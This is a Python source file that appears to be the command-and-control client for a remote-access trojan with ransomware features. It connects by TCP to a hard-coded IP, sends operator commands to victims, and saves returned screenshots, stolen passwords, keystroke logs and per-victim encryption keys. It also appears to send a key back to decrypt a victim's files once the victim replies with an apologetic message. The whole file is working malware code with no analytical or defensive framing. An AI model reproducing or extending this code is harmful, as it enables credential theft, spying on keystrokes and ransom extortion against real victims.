 import socket
import sys
import signal
from PIL import Image
from io import StringIO
import threading, time
from packet import Packet
import os

def signal_handler(signal, frame):
        print('You pressed Ctrl+C!')
        sys.exit(0)
signal.signal(signal.SIGINT, signal_handler)

def send(client):
    cmd = input("Enter command: ")
    cmd = cmd.encode('utf-8')
    #cmd = cmd.decode('utf-8')
    pkt = Packet()
    pkt.toIP = attackip
    pkt.state = cmd
    if pkt.state == "147":
        base = "C:/Users/Home/Desktop/testfolder"
        path = base + "/" + pkt.toIP + "-encryptionkey"
        try:
            f = open(path,"rb")
            pkt.data = f.read()
            pkt.length = len(pkt.data)
        except:
            print("no encryption key found")
    pkt.send(client)

def receive(s):
    base = "C:/Users/Home/Desktop/testfolder"
    while True:
        pkt = Packet()
        pkt.construct(s)
        t = time.time()
        if pkt.state == "100":
            print(pkt.data)
            global attackip
            attackip = pkt.data
        elif pkt.state == "143":
            path = base + "/screenshot." + str(t) + ".png"
            im = Image.open(StringIO(pkt.data))
            im.save("C:/Users/Home/Desktop/testpic.png",'png')
        elif pkt.state == "144":
            path = base + "/passwords." + str(t) + ".txt"
            f = open(path,"w")
            f.write(pkt.data)
            f.close()
        elif pkt.state == "145":
            path = base + "/keystrokes." + str(t) + ".txt"
            f = open(path,"w")
            f.write(pkt.data)
            f.close()
        elif pkt.state == "146":
            if pkt.data != "already encrypted":
                path = base + "//" + pkt.toIP + "-encryptionkey"
                f = open(path,"w")
                f.write(pkt.data)
                f.close()
            else:
                print(pkt.data)
        elif pkt.state == "147":
            print(pkt.data)
            if pkt.data == "There you go! Sorry about that.":
                path = base + "//" + pkt.toIP + "-encryptionkey"
                os.unlink(path)
        else:
            print("don't know that one")

#ip = '125.242.95.11'
ip = '192.168.45.179'
port = 5720

TCP_IP = ip
TCP_PORT = port

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((TCP_IP, TCP_PORT))

threading.Thread(target=receive,args=[s]).start()

attackip = "192.168.45.179"

while 1:
    send(s)